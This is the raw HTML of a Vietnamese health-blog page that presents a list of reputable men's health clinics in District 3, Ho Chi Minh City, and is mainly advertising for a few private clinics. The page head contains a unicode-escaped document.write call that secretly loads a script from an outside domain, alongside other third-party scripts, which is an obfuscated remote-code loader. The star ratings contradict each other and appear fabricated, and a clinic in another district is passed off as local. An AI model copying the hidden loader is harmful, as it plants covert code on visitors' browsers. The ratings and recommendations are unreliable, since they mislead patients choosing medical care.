  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "16 Phòng khám nam khoa ở Quận 3 uy tín nhất ",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "16 Phòng khám nam khoa ở Quận 3 uy tín nhất ",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/6-cach-tri-mun-tham-cho-da-dau-tot-nhat" class="small-post-link">6 Cách trị mụn thâm cho da dầu tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-sinh-duc-o-vung-kin-nu-nguy-hiem-khong" class="small-post-link">Mụn sinh dục ở vùng kín nữ nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bieu-hien-sau-khi-dat-thuoc-phu-khoa" class="small-post-link">Biểu hiện sau khi đặt thuốc phụ khoa thường gặp nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-bao-lau-thi-quan-he-duoc" class="small-post-link">Uống thuốc phá thai bao lâu thì quan hệ được?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-tai-mui-hong-quan-12-uy-tin-tot-nhat" class="small-post-link">Phòng khám Tai Mũi Họng Quận 12 uy tín tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-xong-bung-van-to-co-nguy-hiem-khong" class="small-post-link">Phá thai xong bụng vẫn to có Nguy Hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-xu-tri-chay-mau-vung-kin-tai-nha" class="small-post-link">Cách xử trí chảy máu vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-phu-khoa-co-can-cao-long" class="small-post-link">Khám phụ khoa có cần cạo lông</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vong-tranh-thai-bi-tut-thap-phai-lam-sao" class="small-post-link">Vòng tránh thai bị tụt thấp phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gia-thuoc-pha-thai-bao-nhieu-tien" class="small-post-link">Giá thuốc phá thai bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sui-mao-ga-o-mat-nguyen-nhan-trieu-chung-va-cach-dieu-tri" class="small-post-link">Sùi mào gà ở mắt: Nguyên nhân Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tai-sao-got-chan-bi-kho-cung-nut-ne" class="small-post-link">Tại sao gót chân bị khô cứng nứt nẻ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-gioi-va-nu-gioi" class="small-post-link">Thời gian ủ bệnh sùi mào gà là bao lâu ở nam giới và nữ giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-sui-mao-ga-o-mieng-qua-tung-giai-doan" class="small-post-link">Hình ảnh sùi mào gà ở miệng qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-mun-nhanh-nhat-trong-1-dem" class="small-post-link">Cách trị thâm mụn nhanh nhất trong 1 đêm </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sach-kinh-bao-lau-thi-dat-thuoc" class="small-post-link">Sạch kinh bao lâu thì đặt thuốc là tốt nhất?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/1-thang-co-kinh-4-lan-co-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">1 tháng có kinh 4 lần có nguy hiểm không? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet" class="small-post-link">Ra khí hư màu nâu đen sau kỳ kinh nguyệt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-co-mau-tuoi-la-benh-gi-cach-chua-tri-hieu-qua" class="small-post-link">Tinh trùng có máu tươi là bệnh gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-nuoc-lanh" class="small-post-link">Tinh trùng sống được bao lâu trong nước lạnh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-vung-kin-khi-di-ve-sinh-la-bi-gi-cach-chua-tri-hieu-qua" class="small-post-link">Chảy máu vùng kín khi đi vệ sinh là bị gì, cách chữa trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong" class="small-post-link">4 5 Tháng mới có kinh 1 lần có Nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/3-thang-khong-co-kinh-nguyet-nhung-khong-co-thai" class="small-post-link">3 Tháng không có kinh nguyệt nhưng không có thai là bị gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua" class="small-post-link">Ngứa mu vùng kín bôi thuốc gì hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuc-pham-chuc-nang-dieu-hoa-kinh-nguyet" class="small-post-link">Thực phẩm chức năng điều hòa kinh nguyệt tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/phong-kham-da-lieu-quan-10-uy-tin-chat-luong-nhat" class="small-post-link">Phòng khám Da Liễu Quận 10 uy tín chất lượng nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tri-lang-beng-nizoral-gia-bao-nhieu-cung-nhu-mua-o-dau" class="small-post-link">Thuốc trị lang beng nizoral giá bao nhiêu cũng như mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-ca-phe-co-lam-ngung-kinh-nguyet-khong" class="small-post-link">Uống cà phê có làm ngưng kinh nguyệt không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-6-sua-tam-tri-lang-beng-hieu-qua-nhat" class="small-post-link">Top 6 sữa tắm trị lang beng hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien" class="small-post-link">Chi phí phá thai ở bệnh viện Nam Việt bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khoang-cach-tu-am-vat-den-tu-cung" class="small-post-link">Khoảng cách từ âm vật đến tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-va-cach-chua-tri" class="small-post-link">Rò luân nhĩ có mùi hôi nguy hiểm không và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua" class="small-post-link">Top 9 Phòng khám nam khoa ở Kon Tum an toàn hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-hoan-ben-to-ben-nho-la-benh-gi-co-bi-vo-sinh-khong" class="small-post-link">Tinh hoàn bên to bên nhỏ là bệnh gì, có bị vô sinh không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-xuong-mu-vung-kin-o-nu-gioi" class="small-post-link">Đau xương mu vùng kín ở nữ giới là bị? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc" class="small-post-link">Chi phí cắt bao quy đầu ở bệnh viện Việt Đức</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat" class="small-post-link">Thuốc bôi chữa bệnh chuỗi hạt ngọc dương vật</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-sinh-duc-co-nguy-hiem-khong-cung-nhu-dot-tri-o-dau-uy-tin" class="small-post-link">U nhú sinh dục có nguy hiểm không? Đốt trị ở đâu uy tín?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-quan-lot-nu-dinh-chat-nhon-la-bi-gi-va-cach-chua-tri" class="small-post-link">Hiện tượng quần lót nữ dính chất nhờn là bị gì và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/co-kinh-thi-quan-he-co-thai-khong" class="small-post-link">Có kinh thì quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-khi-hu-bat-thuong-va-khi-hu-binh-thuong" class="small-post-link">Hình ảnh khí hư bất thường và khí hư bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-mun-nhot-o-vung-kin-tai-nha" class="small-post-link">Cách chữa mụn nhọt ở vùng kín tại nhà </a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">16 Phòng khám nam khoa ở Quận 3 uy tín nhất </h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">15/3/2024</div><div class="text-block-10">Danh mục:</div><div class="text-block-10">Bệnh Nam Khoa</div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat&amp;description=16 Phòng khám nam khoa ở Quận 3 uy tín nhất &amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672743b6be43b96eae25db_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat1.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/phong-kham-nam-khoa-o-quan-3-uy-tin-nhat"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p><strong><em>16 Phòng khám nam khoa ở Quận 3 uy tín nhất </em></strong>sẽ phần nào giúp cho các nam giới có thể chọn được một cơ sở thăm khám nam khoa tốt tại quận 3. Để giúp nam giới có được nhiều gợi ý hữu ích về địa chỉ thăm khám nam khoa tốt tại quận 3. Chi tiết mời theo dõi trong bài viết bên dưới.</p><h2>PHÒNG KHÁM NAM KHOA Ở QUẬN 3 UY TÍN NHẤT</h2><p>Hiện nay tỉ lệ nam giới mắc phải các bệnh lý về nam khoa ngày càng nhiều, và để đáp ứng nhu cầu này thì việc ra đời của các cơ sở, phòng khám nam khoa từ đó cũng ngày càng nhiều. Việc các cơ sở khám chữa bệnh không ngừng mọc lên như nấm, cũng khiến cho việc quản lý cấp phép từ cơ quan chức năng thêm nan giải, làm tồn động trong đó vẫn còn nhiều cơ sở kém chất lượng.</p><p>Việc lựa chọn thăm khám nhầm phải những cơ sở như vậy sẽ dễ dẫn tới tình trạng “ tiền mất tật mang”. Do đó, nam giới cần phải thật thận trọng, sáng suốt trong vấn đề này. Nhằm một phần nào giúp các đấng mày râu có thể chọn được địa chỉ khám nam khoa tốt, các chuyên gia đã đưa ra một vài gợi ý phòng khám nam khoa uy tín tại quận 3, cụ thể như:</p><p><strong><em>** Phòng khám nam khoa Quận 3 - Bệnh Viện Bình Dân</em></strong></p><p>Địa chỉ: 371 Điện Biên Phủ, Phường 4, Quận 3, Hồ Chí Minh.</p><p>Thời gian làm việc: T2,T3,T4,T5,T6:06:30 - 18:00.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f6727163d165e26739241d1_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat.jpg" loading="lazy" alt=""/></div></figure><p><strong><em>** Phòng khám nam khoa Quận 3 - Phòng Khám Chuyên Khoa Ngoại Thận Niệu &amp; Nam Khoa - BS. Đoàn Trí Dũng </em></strong></p><p>Địa chỉ: 220/109 Lê Văn Sỹ, Phường 14, Quận 3, Hồ Chí Minh</p><p>Thời gian làm việc: T2,T3,T4,T5,T6,T7,CN:17:00 - 20:00.</p><p><strong><em>** Phòng khám nam khoa Quận 3 - Phòng Khám Nam Khoa - BS. Mai Bá Tiến Dũng</em></strong></p><p>Địa chỉ: 39 Đường số 3 Cư Xá Đô Thành, Phường 4, Quận 3, Hồ Chí Minh.</p><p>Thời gian làm việc: T2,T3,T4,T5,T6,T7:17:30 - 20:00.</p><p><strong><em>** Phòng khám nam khoa Quận 3 – Phòng khám Đa khoa Nam Việt</em></strong></p><p>Địa chỉ: 202 Tô Hiến Thành, Phường 15, Quận 10, Thành phố Hồ Chí Minh</p><p>Thời gian làm việc: T2-CN, từ 8h00 – 20h00</p><p>Nhắc đến thăm khám nam khoa, nam giới không thể bỏ qua địa chỉ <strong><em>Phòng khám Đa khoa Nam Việt. </em></strong>Đây là một trong nhưng cơ sở khám chữa bệnh nam khoa chính quy được Sở y tế TP phê duyệt hoạt động và được nhiều người bệnh tin tưởng lựa chọn làm nơi thăm khám. Nhờ vào các thế mạnh sau tại phòng khám như:</p><p><strong><em>+ Khám chữa bệnh nam khoa đa dạng</em></strong>: các hạng mục khám chữa bệnh nam khoa tại phòng khám đa dạng, đảm bảo phục vụ được tốt nhất nhu cầu khám chữa bệnh cho nam giới.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/604478fdd9226eec464d9159_u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri.jpg" loading="lazy" alt=""/></div></figure><p><strong><em>+ Đội ngũ y bác sĩ giỏi</em></strong>: phòng khám là nơi tập hợp của nhiều bác sĩ nam khoa giỏi, từng công tác tại nhiều bệnh viện lớn trong và ngoài nước, chữa trị thành công và hiệu quả cho hàng nghìn trường hợp bệnh nhân nam.</p><p><strong><em>+ Trang thiết bị y tế hiện đại: </em></strong>phòng khám luôn chú trọng đầu tư nhập khẩu đầy đủ trang thiết bị, máy móc y khoa từ nhiều nước tiên tiến, để đưa vào áp dụng chữa bệnh đảm bảo hiệu quả, an toàn cho các đấng mày râu.</p><p>Và với sự hỗ trợ đắc lực của máy móc, việc chữa trị tại phòng khám đã giúp nam giới rút ngắn thời gian điều trị đáng kể, tiết kiệm chi phí.</p><p><strong><em>+ Các dịch vụ khám bệnh chuyên nghiệp: </em></strong>phòng khám xây dựng mô hình khám bệnh “1 bác sĩ - 1 bệnh nhân” theo chuẩn y khoa Quốc tế, để giúp nam giới dễ dàng trao đổi hơn các vấn đề bệnh lý nhạy cảm với bác sĩ. Cũng như tạo cảm giác gần gũi, thoải mái cho bệnh nhân trong suốt quá trình thăm khám.</p><p><strong><em>+ Đội ngũ nhân viên y tế sức tâm huyết ân cần</em></strong>: phục vụ, hướng dẫn hỗ trợ người bệnh.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f672764e89fad1435296120_phong-kham-nam-khoa-o-quan-3-uy-tin-nhat2.jpg" loading="lazy" alt=""/></div></figure><p><strong><em>+ Chi phí bình dân</em></strong>: với mong muốn xây dựng một mô hình phòng khám chất lượng với mức phí phải chăng, hợp lý, phục vụ mọi đối tượng bệnh nhân. Nên mọi mức phí thu tại phòng khám đều theo quy định, không có tình trạng phụ thu, phụ phí.</p><p><strong><em>+ Thời gian chữa bệnh từ 8 - 20h không ngày nghỉ: </em></strong>đã giúp cho bệnh nhân ở xa, người bệnh bận rộn cũng dễ dàng đến phòng khám thăm khám – điều trị hơn.</p><h2>Địa chỉ khám chữa bệnh uy tín tại TPHCM: Phòng khám đa khoa Hồng Cường</h2><p>Phòng khám đa khoa Hồng Cường là địa chỉ uy tín hàng đầu tại Thành Phố Hồ Chí Minh<br/></p><figure style="max-width:640pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/64f7da301e7400aff86da268_2-1693900778563444176737.png" alt="Phòng khám Đa khoa Hồng Cường - Phòng khám uy tín tại TP.HCM - Ảnh 2." loading="lazy"/></div></figure><p><strong>Thông tin liên hệ: Phòng khám Đa khoa Hồng Cường</strong></p><p>Địa chỉ: 87-89 Thành Thái, Phường 14, Quận 10, TP.HCM</p><p>Điện thoại: (028) 73070666</p><p>Website: https://dakhoahongcuong.vn/</p><p>Giờ làm việc: Tất cả các ngày trong tuần từ 08:00 đến 20:00 (bao gồm lễ, Tết)</p><div class="w-embed"><div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index:10000999;"><div class="chat" style=""> <a target="_blank" href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://suckhoedoisong24h.webflow.io/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><a rel="follow, noopener" href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><div><img style="z-index:10000999; position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px; margin-bottom: 0px;" src="https://global-uploads.webflow.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a></div><p>Trên đây là một vài gợi ý địa chỉ khám chữa bệnh nam khoa tốt mà nam giới tại khu vực quận 3 có thể tham khảo và lựa chọn cho mình một địa chỉ thăm khám phù hợp nhất.</p><p>Qua bài viết <strong><em>Phòng khám nam khoa ở Quận 3 uy tín nhất</em></strong> hy vọng đã phần nào giúp nam giới có thêm những thông tin kiến thức hữu ích để giúp lựa chọn được chính xác cơ sở khám chữa bệnh nam khoa uy tín chất lượng, khám chữa bệnh hiệu quả.</p><p>Hãy nhấp vào <strong>KHUNG CHAT</strong> bên dưới hoặc gọi đến <strong>HOTLINE</strong> nếu cần được hỗ trợ thêm từ các chuyên gia, hoàn toàn bảo mật và không tốn phí.</p><p>Bạn cũng có thể tham khảo các bài viết khác của chúng tôi tại website <a href="http://suckhoedoisong24h.webflow.io/">http://suckhoedoisong24h.webflow.io/</a>.</p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHỎE</strong></p><p>(Được sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt; &gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;</p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">16 Phòng khám nam khoa ở Quận 3 uy tín nhất </div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth 